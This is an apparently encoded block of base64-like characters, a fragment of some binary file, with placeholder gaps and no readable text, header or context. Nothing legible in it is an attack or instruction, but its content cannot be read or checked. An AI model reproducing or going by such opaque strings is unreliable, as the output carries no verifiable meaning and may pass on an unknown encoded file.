IBNrZOEgglDiTLYrpecNj3oBIDGLpsPaAjSIEiiCUVAAwodCtARmEoAETpjaejiIkpqHmU8SkkRw0wYZurCNcvAiRJZBIgdKyCLWQEKPDQJwLWtW5gx/+O+9DW3V7Bfg+4KKvaAr7K/xQwqVYpNm7nDiBN/Q/[base64]/[base64]/[base64]/ytYcq92EeiPYEAO5oZJ5tW/[base64]/9SFnjZFxV1KIUZJ5kUR/tntephASb/[base64]/BSoEKDBNrGDQ2+68U2mGUxAx0k6k7xGNbv/7E1LZsLVPW7infwJZDzrSdZ55keCAvpXH9uZQX+qRCVTxRQIQVZQpWijZIZR6AkfytC+fohVopzoRNNQUYuqK6Pq2ihIf0U8/gXrsUBE0mxMqsshqSERy4uKRiQBtd1Idnq+TBJ5lia4No2hAxAYgQt0GoAEMNMsQH3gKljBNWmiIqhmGcE2UXknvHUHnErpoEkcxIZ50XE2WBXtb/g1jH6FQGAHS2DjpFvWBfKnLCVIAKMq6CdeHMetmghvBz0212RMIz1TEUOnwECG9rrXvRbVq2NEOY6HzsyvrbKoYFXl2zaV0r8A6S8YEMuzVc6IsSC9hEgZAkvlmTR5QnQI/7KQqEvMrlSzQ/[base64]/fMkJrv8rKEMJsqwDg7IASoAAtnBFkRSUS4L6OToGQfIYH/TyMbTxjDxvRL1uKCzezH3uwwia3X4gAzYQbWZ3OLSv8PaQCtGRb9vlmdAz6465FR0/n0W1NL4GVv3C0xBKH8t4bUBWLmvD4SGhSSRkuETW8lgSUlOPtCKGRAfAN4JsDTPFCfApjcGyCgjqYADRFCON56mfE/yO1/19k/D4ImxEGDfYQCyykbsKgbEQwJ6Mg3a0GTioEwDoLZ7zl13g89YtD2K84Z7krtywETgU4Otg/3oINiJwMT8g7Gh/ANkPA2/ctOMj10vD2rvx0I04K+4bWQND0bGGjegJfmQP+EbYcGX/X9xGv6sq+xiYmpSNkEGjuNLho/XGcIcLS+PGQpZkI27pi7ABiVaxSnc6HloPFwLkmh0DDcR4ghG0gpitlXlsZb2KYcb8tgQjlA54hnPf8rjHwv65cYX/c5/PpiRbBU7owOo4pj9OkPR0dvSZ7AHOTexRcRmgloMDV9KB+3Sbeobc/cCGBizg/OhfQAocn+cQmD/952/A2PVsDjx7He0FgEMI8I8Bx7Nj8PCHfusXb22yBgZ4gPr2GH3nByEQgALoeHyGaCnggOc3gACXeIN3AAcAf/0Xb7aDZ2mwgfB3ABzBMy/iDAeHcKMhEAoBLDgiS6JGG2lSHrLBI4vHYRX2/3n5YlWm92FBkSyopUyudwIBQAMu8BUtZharoAOUYznWInuB5EBBsGs6JmDeEVUUQnx0tIU914UQUWwcdxJUNxP1AWtkcXTO1jjyVF3Tl0AvoDnWx1YWswtc5U/e5n2m8wADBRgf9VHTMH7l1wCCOIgNkAJhEG9dJwsMSIiMGAJ7QH/lgGgFkH7m1wB+UADvl34cwW9+8ACM2AAHIH/sloAqsIAhoIGomIoWuHdiIIGp+IoW6G9hIAKviIqbKHjkV4saWIKH9SJY6DtEwVjA4oLiEVlIgjTE8ixBczS1cVkcxiMP0Ail14MxhVmC8wYzVgLhcwL/[base64]/hDlvcaG1YRstEendeWmDcsiuAjJbFxY2BVHmd6VhNi9dFMRUCOtkVP+lECpwAW8/Ra+yFPWZAAoWEvVuj/lamTDPFIj8E3fA1BmRWRP8MxCEXoAtkCPuhzQEjXhgRpXdKVBRAQA9b2KFbmOVwVXpNyh94nVxAZfn+4EZ54kSjwiBt5kQuwiCFZAHqgZ6ziDYh2m4OIBVgQBDIgA1LgkoS4AndAdhsBkkAJlA/jL32iBu2mgH4QBiGABTb5kxuoBfHGinMWBimQlBuYB+UZcLOYA1H5ikgQnYSWZ2xwABHwihFgbkOxGcATjCFVlonAWIhwlvQyccXiFK/xWYeQlhVGekPiHqCFl6amBioGVKjwAkMImLAVjpTTZLjVQIEkA7rGmDvWOwcmftIAIT0nmfLIhaZTfHa5VUFgAmCE/[base64]/lmsAGEezuCCw6gIBPqCROSgTnQsDLoITeIecFCXr/q0pbY0CeAEQKUKW8SjShhBz4QAq5UDYDRjkLOG0TYoOSAGmtp7AkZDyQqMP2MazEqPkCl8LWqP+oOHmUAmLuA1XuMBJOAEAqBMVPujCMSGBDkWXrAW2CkTYwj/[base64]/yRq21jLR6wPimGLWBbkAskVjbHCMDEJlYYEjfkO5Lnjs7wthyjKUAnfHMUwZhpC3ZgAN3TNf+xbCfQjyVAAEAFkJHTfAEptmk4bTqgOQVypJOifK9ZCA75kHw4ufJavIMX/5K5yaZuypuhm4kBSAIQyCwTKKY4YAAiwBFh0AHNWa+IBgefCKeDWLswiQVl0BF8xAkkoItxOnWFBwwYALyvuADAsAmOR8MbgQHKe8bXuxHTi4r5OalrvLG/[base64]/EWwQgNUbvep8AHKngW0ssxEwqf78BQeA2fmJ2TLbB36HSpVrqd5bN4510G7wBvwTHgvGEH1sPRL2EA66aeXheb4EBjx4etTKRDnQl1ngBL9qY9gVQa4QyR7gAnnLaqtmyQjwoUsXVvwhBzHdmN2hvUNB0zSNosxQDDgtEWXADFttzCw6mcf1cz6dAzJwNlkiAxUMAd/ij4ArFk3d1C7W0ohZmtgVkNMGc1a3ZaJj1UrKwDI8IV+62OnXzNO8plBz1gqe1vraAOOcBDngBg4YAsyZBJlLr6A4zh7AAiwABRzOAmhqzkCpu2EAnhgrnihu2Ii94hq4lRsRByyugWyg/wf/fABnzNkya+M4kAQ4gOONGtCf3VQFrWvpgiZ2ZOTA4iMjQZaJYL6v7Xma9z+hx2EjIdu+xKrVeJfR4lpm8dGBiSit8Ar+8S2VjNzJzZmlYB/N3dxQEN2NSd0FR8oxPGzZfcqAUY/ffcrD9QABECUDwAIycAcuMGsGIDAKgD6ODFRO4K3CemvPhqvR579NEAT70kvjBd5c/a6pM+CxG5Lo138YLs5pepHlXOrljAIaOZ1imgRKEAQi0Lmae8RSwONTmsPVOc4d0AFlWqYi8AMmDpRSbMTgabvEjrsxfuyS7eJ+kJUxPsWSLbNfIAXW8ro5ntkDiwBQ+YqYTZ7Yi/9KbYJD54TkqL3Q2jSMONjapYpZTHNOrn2+mOUel5XlpjcCftvINJcwliPmklzcZc5qeWvcX8Pch7lk2DUH0v1NoJ1u6PZlxnDTyzBsb/vdcjsvXvtFNCDoCrBqApNaX9HUi96tHSyiju7oscV0hZIAMcA+lu4X7qrpIvSlmEuIBh66YwfryJkEOG/hpI4Feb3Xe40Cq2ulbM3qLCACYHC6hPgAInBTtP6wL4mcA1DEejD1epCv4RyKJH4A4Ln1Wp+UGd71XB/2YD+94DnZWKDsMlDth10GNF6LKJDrQRCfOY4Dud4Bmp3jQN7toQHnASba6hLu18NYZPIG7w4Hinb/tCCGVUl0dzT1K573+AqRNcjyYelEPbwduIMk3DrgH5Zsycnd72eeADpga+Da3FnQAQKmHggP2sq6opvy8BJRfDuNDD23at2TA4KeBbsKFmDTj07Qj+jD6IfS1IEJFh+/TKpAtUKl5tIH3wJwAjmg8tHiY3AbwwG+6bbJiDMfkhgwBkjP8y4ABZacuQ6OBR4ABVCQAOm//q4eBn0XBgXw4D6AAK7uB+A8zX4gAh2QAD4ACEk4WA2FhoVkfoqLfiENBwePDVhlimEiODiCgoNYkZ+PWFiZmqSmmZyekKuQo6ScOCJ5ljKnOBE4qxGQuxE3YbwHvShzfTK7wrxfIpfI/7oHWopp09TV1tRgYNfb1nDe3+Dh4nBscG/[base64]/[base64]/fqHPxQgcp9NCNJDdURJ53ZgSXAhDo4FFIRh45QBB/AoqSSic4meihgWURxBw3UcnThQhrqWllS2HW9KNislFGVFPH/0FSDiao+dIJBpgQgAEISCTACyMQMJFgPJbwAgQJ1PnRVgHk/KcBgvIMGJSDsaXDBhuU4ejfj/5DqZhuFNT00oir68eqh4DKmiiMG2KqB77dEUZ1obrqR09Xdq7C5+uKIIMMzCgyBqm+smGJsIQcIAoOKKzGnCQbdOACFAngDkVvZ/hBxqsiBC98AZ+s8sgBKAiv/PLKxz4u8swzQ4YYv4seG+kpjItDE8EruMqBftzQyzPazXHAg8jsEjA1WP5kcNLUoCH/NA47PMbqJJYIwAPRQbe/[base64]/lGcXAFPElaaxSwph6X0qjN/8qFE/cJTjVWMgwxjQYDj+PScEIXgOAEBUTAMeMGT/[base64]/d6VE5GEBt+SFKDvH1s7hRBFxSOsBBHSGPnjPQIpww/MWkUpIRKiX+eRlL4EZzPglTGHELGasdtLMZ0ITA9GE/[base64]/sFQgSC4jG9Drc1kWsID644N6r0reKBSBhBaBMBjJWQOTyoC8aEmLfb/99wjnCFhYoiKXfOLI6B52ggaAPCMEOQlCAaIrmARigQTosi9nMhoMelSXHAk92o4MkIJwuyUhcIBCzIb0WSSZpwkdYUpEeGSojM0GUYLLAgtzaE2ncoHGF2BpfxBFXKG0og3oH6hENNJclQYMCCP3CpqAJQAHZPdII/NTdjHZ3nek0QALsNEKYEAAKbaCsrOXBJXzgA9L+bLR83eBHEhwCBW2Y6SFSoAUYiGCNSoACarRjEz/EVNiHqOPmfHtUxTWCqZNIggsEAe0U3C8Hyc4VM8oAbUk8QJdGDTFSP9xV4h0vPovw8LrXXVY/nPV5OFiroq+kODVoDwc5YEaD+vr/[base64]//nSJzap0m8b7nBryA8NlN0DrHZSZTDwrw3SEQ00wRBNAGjgAZQt+ZkNZmYDZj+xD2ygN06QBSGSFuh5wu5ISKLnEdTFCwrwAl/o/FyXBVrQMSlBHg6dDbb+5Oj7FHctlWsbQETdhQDkRwBOUBYYoQNMohEYUQIL6EGCYhJJAgEGkANgB0XfJXZg8wJTJ2gXoQNqoHYH1A0CyELw5QYqIBR5lAh7wFQpgF+gsXeXQDqFtwh3MGCdASw5qAgpNl/SsHjzARu5AW0L4INApTjklmHLoTocNm+dp257tAGtA1aQQBxROIWcYkvPgwU/YEdH50d6pT1BUDoD50qz5Awvxv9jvadwuxR8u9VWFqINv1V81YAGE1clYIAGY9AGAACIYIYBWfYAZ0CIYPYAb1ByaZYGEPMhDRM/J0g/DBN+DjQQouVQLqMAFcGJnMgRIHFzKZEXeUEkKQEBb/FzZkcYIsB/[base64]/e7onDBHQhpDwIOizCg9yAP2SZAmHJb4HXMk0h6R0E9xwMHj4iLo1B7hFD2PwAJHGPwiBAeuQkwDABrH2fSGzE9oHDpS4iAqTQgNDMO8AODkwQYhCW+RERHQ2AkTkEUbSBCLxER6xlXnhfnCGN/cXBHx4E75Hh9YAgN1IRm0wAApQBB50AjFxFk4ggXDhLnTGFyNgABoAAybwJnDiWqo2As+YA81YamGHaoGyMq12EQoABmeAWzcxidSQlpoyVoqwB6VCAg9Qbs0RIX7ABsoSmqHJKqIZmlDYhfBIhAYgAoAnAh3wHkiYj4JnVb+iCGsQkJ2nAtvBA+SBhQfggyk2/4W20SlfpSAAJ4aKtggYUHBIwAhpGAyncFenEJK68FfA1xPsg500SQZF54gsCRQ4gZQIA5NjMAdE04dyoA5kgAbloBAKxAZjkAY4+RBvcE0oQiVKqSEKg3zmgE0/[base64]/88ofcICxBvANmFFLkKo1A6++ZHaVBwkKCEGOkgUvARKECduLQ9CNAEuaAgu4BkbNV//MaoYDBJjGoTvEUNamCk01Cp2YBZQCEyutWHFoIpj8hyacBybJATLeeTCNEG9YlARjOU34BY32cNknkNAIoTY6ADcBFngNYjJWAXHgGheAESqtVOXQl/vDpauWpEQCcTEJAukwqA0AqiSxMEJaAWXhATCGAAL7AEEigkseWADogAAQADdiA3HkCV8CdEvco2qMajfyKNYucBiok3bpEFbbBbY9l/3Jh0eVQUCIZUiuA4hVAAGsCZe/dUVZqwNKUIZhQqzvEc0gSxPHgIjOD/[base64]/hAb3Yi1QpF2LhgHmJQ0+kATQAKB11rHTiAqj2uDkTKEAaTzAhlmfQqd1ZDd3YgkPxrwDrB1B1HQEgA+M4elmqsFWKBQ+wK8OZjoZQmsvCKp5pd7OTYYuQpqWHVGBwCTuASZBw/[base64]/FxOr+SsP3LCNBNPJ/[base64]/BmjMVovwAHKlp17IhinQL/[base64]/tufK2u8JDOiLQBwULphHCLsehO7mTOyLhYKUSEu7y2bvTAb2jLnNgALqRAKKtsOWCAGv0G5Z3sZdHAkBY0JxX0JTd/wGDIAxr3CqLQE+LAAByrD0DkLw0Jg2zNMdkgGN3zIaroB12BSDqw7ArjROJPb7Z3d3ZzbOdqrT4ejEBerU1bdMrewY6vd4B6tM/zd7lbSiE4Rep+BacSBF1AQE55xGuVTMlWgT0Z6xwEdUBDDSD0ZhEq2Re3VbxBdn81AZ24TNhIxNOoAQ7YtQQeswwgAdxs2oTOpfdmkTi5X5/8QJbp04eOChVdM0RqAfKlNhj6VvTIHdKyiXijGCPClSAV9ugQY6+c4OxcT1txBquEeSyQdGUbQCnXW5PzBpNYBz6tStnNDuY9wjteCUftttkRT3CggK//btgvgAVUHiK94XzQf86YfDGiiBLzb0vzrDRwQBLfvDR0l1LfVXS3v2z3JnnR3PSfS6pORygKEKeunXegSfJZ5Cp/uvTPQ3fjh6gOSEDo4wRCuAEZAsXTpCgwarKXIeVrkUoZaEXRVARCPrMympdLnGe+rTgvhXWKzgUr96ND2Dihf1yMlGtTmA2SYQXA2ACdzAGXpMkaCF1g1atu14WRWAXXLdBeBYovCzYIZgFib3NMd5h/tqvSdq5N65uH3ZUmnEHUCUcooQfypdVr+K6A2vur+I7V6IHcyA6pMPk7uwfg0Bg8E7bTFW7hnCQPWF63P7FczAtv53QrIB3jBAHaLXG8oEDqBJxag66AUL/CgVyChGgBy8mpmx+V8zNCujTO5tTNCCfDYmw53ye52oA3pjrv+5AWVTiR4a+CJKsBpdL3o9e849OJaLsM5X+I3CBoKHuEVgJoVmRJEaSJEH/EUgf1ckeQqooQlkwwdopWKzO4LqMGTqQ6wLQF1PH1nPii0lkAvbrQ9/lAUogdQ412CWw66TIdeykQeL1TiweUbQRcSmZobKYBpzruZF94+LMKVD6upsEYr7VbqGCBdJ2m22FR7sbK49zLjjAGnWkBUgGB7aNYZFQAH605Ssm+CBGBsJiqAgN5m4KAFl63HTaCkUoAnugaEyIC5qgBIYqe03QBD6QCWnoDCnADwAg/1f3kHrIgAJ9gN0MN/yKQ/Il392AjrmKTvOj6iiU9YgvD/NDtxM2X/06HfNErTYVRBh88qseMPso0dTK3OzsN/sk0RcjYBcSpKxY/RZD0zloMPWyyK94REYJYOkEQN+CURYzDAglCQgDd2MwcBoBA4wePlkKJQKTAllZTiMJmpoeBp6eHgkjowiaCAqUqaoCHWRjY2SuYLO0Yra3bmkqu7y9u24qwL6+YrvFvMcqych+fhpYDdHSDQthfmTDvGt+egXT3wXWa9m2ymDNYdDfWDkyIu7q0QfR4dfN3tPz3/[base64]/2IijipATlEgpkr1pFgAWsWK+aflaRJnUv1sKyqV9PTEyzB9+kodhzLaB9W9vChIj/L62AHj/[base64]/0x5pgymrDG7qXrLHBMtQBsqw80z/[base64]/LcvrstGYD5C2H7xlYTX3VVptfvAwWQN8493lIoB/tMigDu+lG0+AdzaixD0YoKGRiNBg2I0ZpuoTeb4wYd9DEiBQ2FOTAA6sIRcQLU0oGxhmH8V8ZOMbwFTo1dU/T9wzp5P33X+AgRQYi4JvkyCSbjFSTXrmccpUqy5+Vll1uT3PN4eXs//9qcMFcGKeKE3CiaIpJTJ0OZ4AHKGIAz+nTABhDQQMUgGq2OcFsgsW441iCBckKSdgolbkSlu0XwBgAqIKWihFowDa6McEb5vZAV9lwgqIYRRF2+AI4dcITfgqFoEihNF+5qXGTUMCYaJGU0KAQWvwSTeW81a8qCs//PXrAVnw+h40rqgBcBrqQNf5BLZCgiz/rKhB/CgCWcOkDC0kIggcUog59sAFCptHF8Co3iz28IwhSIBhDBLk8HATBHWEwSqWY5L5z+GED4HuIxZpxhz5k5JKXLN9KxMeQ8nkyI0lQwkaQxEj2mTIo4PFK/abEvlXKLw1YgQNa9Le/MI3FKADMJVvAoIO0Na4Ieikc0uw0mADoyQU/PIyfCmDBURgAMBBo22UU5UEoiGeElSrherrlCzfIIVPfDIIT1EbAyxjghQag29xMQIMAuCpvAzBmI1CAACkQzmjKXMQzR6GJHQJzLwl4DRInsbY1PEWRyhrNMDpExUtxyIuh/+scf+ZzjTVY9KIYZR3p4lMPg64hcmBbXevWUQbasS52DWiQRCeEAxRAjEQWakAKwAKGbwJPdUoBEwYYYqJB+tQibPySUCjVGUdijyUR0B46RJAEHzj1qU4d0Y/Cx5CSQNUkh0zfNUx5SlRG5Vgpq993SCa/K8GBDWpIgyxpWUs/eEkqJgOrLufKFQRobTun4sSc/FSqwBSNEYrZ1QSVmTcMTueumGHUoiCAhmti04nahFZDs8EaGiDnZ4ilhK8GgId1KoKZBiBB3m4ItU/[base64]/CC3RZrikq//AAAHkNM4LfkUgEEtlp06EImoSJCwDQ3GCxjHqZydwSoweC5rISrZcmlNBAMYJLEpkNgAwkKFvcuAnEvSJtIRFLXACQGTAGAACqYiEAKwz0FRkoQNR4lY2PTTZKQ4kdRC14kq/sQD6tBVeYURuLUVqoDaE6bl+IME6MNIEdxwkIcmLxgKa64ffiYGtYVEDAAr/cBPlGewhh7ZIRW6C3jTsb6ggMWr2vjK9M8jAuhDL9EaCEMmV4ADTELOzFuxx4KCQesCtNIpUoDIypDi4rGVxK4ZrZuGbycxmGsaZXRpXgmAqBjFVS4Bx4JQASxgmyQUQTCh2vR1LYFYBUaLxeHRLDi/vcV/dCkLgfrbB7eQgyDN8YGhDC08kG/NuS16EcwzQNihAmVhVpgQIaxGpkNZWIDPGbY73eFvfQhSLWiTzezDwAIJj4OAIP7icDUSChDs8vf5wz0nFhXDxUly68oCjSxU2kg4gT0IQcbTvwDSGB4QgBTehCEumuzyWMDoEbHDkWCLdDBls0iKTNIoeLsbz/56H4QbjY8iRer7VU5+51QgGKxO92+BXX2l7syzLW91KdQsfa4lpUXD/cp11NTC72YFZNxD95AIETCYv0wGxB4ANT0YMgsSUga2PLVECGTxF2gldaJd5a58BmWuKTXhtJa4DWxqAm52LUIxobWhDY4bAmKeNp7qfedgs6IAFXx/oZTfDGY8wiSlaLofXqOXvfof59GOeBgqaQYKUu/71YdTz613fXI+ocYspDyMGGGS+UaJhDJYOGEz1sQCRhwW8GCB0yleuPOZdcl4t38nL0RoWmvvhqD1Rqpaj1Iyjiu8LD/[base64]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[base64]/wD/ychCkKCAgwgTKjxYIoFDDy4MSBxAkaJEDwmKFIGgYKHHhTqyCNAhQ06bbNZSHlLBUtIkljBhuoxJk6akQzseDkBQQgFHCAN0dERIAGEWJ06yIAjgoWlTFxE9+ODAgYBVAhy6+FiSwED/U69NEYj8SFYhAR1igsipVC0ZmWQvJaHpFGmSmDRw4LDZ24aNG2SH5rh52ZKmG0gq3MxZYwhNGjVo/h4erEKOZUZz1t5MiU2TZ07HFpkMVWbUqV6+Vr2q9QpOLwwY1MDWJeuBK9iwb90qVVqUsU8qK0EbTrxZcEttg2vj5o25uefQx6H7149evevXrc/z18+PPnvcA4rfh21dgoIGy3pUgOChgSYSDQyI7wHBCAgjTpQYqz5hFh0CZMHCJdocN01NCCYoU4KStIHACyNIdIICJyCgQAJBQFDCR1ko8AJSUT1FXxI+dNHFEldZxYESDiWAUX39xTjSGmodB8YalcSF/wYlk+ClFxsm7MXLAxpgMAskh1AG02SHqRAHI2KYZFuRVGqgwQOjWGaSZXOgsdZhKXm2yVydKLIIMaYJw0sqq7EG2wN69aXGa7HMAkAuOeD2ZjBs9BaKG7/tGFxxhD5jICXYcLYcPet0c050kD7XDT/YVWppefKMl889AVU33qfrdJDUfunJyJACI7jYVBMewAeWfSPYp2FZ/PmnQIdBuHOoNIURVtNMCv66wYPt5fDgCzogcAILLNxaa1EBOvHChycMIGJ8LiBQYhImdlGVVVmk+tAIpvYHwRod8LGZNSq8xSMic7TFko95BckGL1fii5sGSA7G5GROVtMGLgUEgP+BwbBVqUGQpsjRmyFf2iVNGmd8RuYnoBBDCm+ooZIKLLnxMoYa/ajh2i17gfwKbqsEYwobogAaqDWF1uzMrtckl0yl6ZAR6c/mTHrp0PWMsd2n3nkK6tIBnTFCCVATBG25ClRdoVNOJYCAfVvLumGt/RVEUrwo4ZxjsGgvWNMGTyfgQg4GnFChCxBAEEAC+3HoodwvIOBVfBchUESJ3Z6IFYSqnlBufyesccMN66a0hsQ3YbISXiboxTC+Q16pZwgFYOAvk3GUHocbZYRAAgkFtO56AAUjnLAJvWzcBiNtiIHYMnNhxsnvGLfxhsak9NJxbsH4Mksa+ORjcl6wuIn/QZ6/BFNKzMb8NrHNNpt9zc6VNooO0OQHrR3RRBt9NHXseMf0+wAF8WFSWWy4uAAlTFh1EbF2vbXW/[base64]/5DcRwI+tJ+83c9q+jvBCGLVov+1BwEaGmDYbAAFeARSh2lLZWVY0oYBPA0CDjFBAjAIBYcAhW4iKZVR8ie3IpygCH6TT0XmgwAvIMUJS3ACMF0kQReqpwQy3KJKwCCxL+owDSYIEu04VyQhDhEWRSQBBpAYBwCcLgQLeKI6C8A6KEqxda+wjfVAobu/cJGLzlgEJ7qEsUUMT2OmMF4qfBG9W8BBDYZ848BmsxrcUE8VLjMFMWZ2lz/+8ZSIqoYpxbC+fiT0kJFShz6+cQ6RMhI76lvfIyMJvzDk4AQvIJUuTZW/C1IIAv7rZCdDGaByZQECA9IVRmfiwF6pkm1yc/9BEBAANwwawCGpyoEOIFCQhEzNCb3kn0a6IsxhGiA/G/FkC535kQ9CblcqaEtndCiGbG7um3B1heueuIAQMBEVZShAOp2ozr72lZ1RDIEGXoHXOZQhSsZJrDNINoczmGmMxCuFQAnaipUZ6QHMIwccbRO9XDhUFVeSgUTR9BuLWhSfQy2bcNJQNJCGNB2U8lTPznfSbcTjfe5j6ftm+QKC7Gdq5epJ3eSGn/a06Lha46koOVQCKORKqBhVJdpckoMXQGADGzBDEHIwgBPoYD46GMF3l+qFqnqEl1odwVbjM0yLYMRFECBrjNAiTXZxlAydEZQkaLdNzsYVN7mY6+r/FrCAAsQBA2UgQToJTAK++vXB7XQdBkJ3izac4bB/IQ42IJNPT7RhNH0hjWRPMVDYVDaecHJjOEa2UM+u5qFGiiiajmHaQjlmqGxJID5bq0jXKhK2KV0Uc6YT5JMWGTyg8plumdbdmBKgfssN2wnqdkGcGhe5DlFW3sAWZfxBoQMF0mh0fWUT6W7ACSPYAktuEIAAxGoALkhA3d7mghE4SyH8yYJ177NJjQDTAxMZoUTwJt/+EKAD9eXMGmx4Bh3CYWFE6qYcG0qbKKqTwAWOg14ZrOBOQ/jTqysA6FTxgDA8IErGeMaGFdFHjL1hjZEdkm4IOpvbGMmjb4TjDzlb/ws9tcx6frodjWtcHLMZihoZ1TFrb/vRc3DjUT